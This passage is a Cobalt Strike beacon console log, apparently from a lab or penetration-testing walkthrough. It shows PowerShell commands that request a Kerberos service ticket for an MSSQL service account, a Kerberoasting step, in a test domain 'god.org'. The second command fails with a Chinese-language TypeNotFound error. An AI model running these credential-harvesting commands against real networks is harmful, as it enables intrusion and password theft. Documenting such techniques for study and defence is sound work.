 beacon> powershell Add-Type -AssemblyName System.IdentityModel
[*] Tasked beacon to run: Add-Type -AssemblyName System.IdentityModel
[+] host called home, sent: 179 bytes
beacon> powershell New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/SqlServer.god.org:1433"
[*] Tasked beacon to run: New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/SqlServer.god.org:1433"
[+] host called home, sent: 375 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><S S="Error">New-Object : 找不到类型 [System.IdentityModel.Tokens.KerberosRequestorSecurityT_x000D__x000A_</S><S S="Error">oken]: 请确保已加载包含此类型的程序
集。_x000D__x000A_</S><S S="Error">所在位置 行:1 字符: 11_x000D__x000A_</S><S S="Error">+ New-Object &lt;&lt;&lt;&lt;  System.IdentityModel.Tokens.KerberosRequestorSecurityToken -_x000D__x000A_</S><S S="Error">ArgumentList
"MSSQLSvc/SqlServer.god.org:1433"_x000D__x000A_</S><S S="Error">    + CategoryInfo          : InvalidType: (:) [New-Object], PSArgumentExcepti _x000D__x000A_</S><S S="Error">   on_x000D__x000A_</S><S S="Error">    +
FullyQualifiedErrorId : TypeNotFound,Microsoft.PowerShell.Commands.NewOb _x000D__x000A_</S><S S="Error">   jectCommand_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S></Objs>